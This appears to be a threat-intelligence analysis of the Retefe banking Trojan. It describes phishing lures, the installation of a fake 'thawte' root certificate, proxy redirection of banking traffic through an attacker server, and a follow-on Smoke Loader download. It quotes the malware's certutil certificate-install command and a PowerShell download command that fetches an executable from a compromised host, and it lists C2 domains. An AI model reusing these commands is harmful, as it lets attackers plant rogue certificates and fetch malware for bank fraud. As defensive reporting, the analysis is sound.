The attack e-mails are using a variety of "order" and "receipt" themes, each tailored to the country they are targeting and using dated file names to make them appear more relevant. The e-mails most often claim to be from a local electronics retailer.



Figure 2: Retefe sample delivered to Swedish target.

On a global scale, Retefe is a rather small threat, but that appears to be by design. The malware hijacks connections to Swiss, Swedish and Japanese financial institutions to assist the attacker in committing fraud. The malware carried in the most recent campaigns also downloads and installs the Smoke Loader Trojan, which is a modular backdoor capable of stealing credentials and installing additional malware.

## **Retefe Behavior**

Retefe is different from most banking Trojans, which typically attack web browser software to capture login credentials before they are encrypted with SSL and sent to the bank's web server. Instead, Retefe uses the Windows PowerShell to execute a series of commands that installs a new root certificate on the system and a proxy configuration to re-route the traffic to the targeted banking websites.

The Retefe Trojan writes the root certificate to the disk and then uses the following command to install it on the sytem.

*certutil -addstore -f -user ROOT ProgramData\cert512121.der*

Retefe has used many certificates in the past, but the latest one is a fake "thawte Inc." certificate.

Figure 3: Fake "thawte, Inc." Root Certificate installed by Retefe.

After installing the certificate, Retefe makes a request to a server over HTTPS to retrieve JavaScript code that will reconfigure the system proxy for web browsing to route traffic for specific banking domains through a server controlled by the attacker. The proxy server performs a man-in-the-middle attack against the traffic, decrypting and possibly modifying the request before re-encrypting the data and passing it on to the bank. Retefe installs the new root certificate to prevent users from receiving a notification that the website they are contacting should not be trusted.

The Retefe command and control server appears to only return this proxy configuration code if the infected host is located in Switzerland, Sweden or Japan. Retefe changes command and control servers frequently, but the most recent campaigns use domains that mimic the names of VPN services, including:

- securevpnalarm.net
- hsshvpn.net

After installing the certificate and reconfiguring the system proxy, Retefe uses another PowerShell command to download an additional executable. In many cases we have identified this malware as a variant of **Smoke Loader**, a modular backdoor Trojan capable of stealing credentials from the infected system.

Retefe variants download additional malware from multiple URLs, but in most cases the server hosting the executable is a compromised website hosted in the country being targeted by the sample. Below is one example of the PowerShell script that initiates the download and executes it.

*powershell.exe -Command (New-Object System.Net.WebClient).DownloadFile('http://www.schweizerhofwetzikon[.]ch/images/rtucrtmirumctrutbitueriumxe/ivotyimoyctorieotcmir.exe'*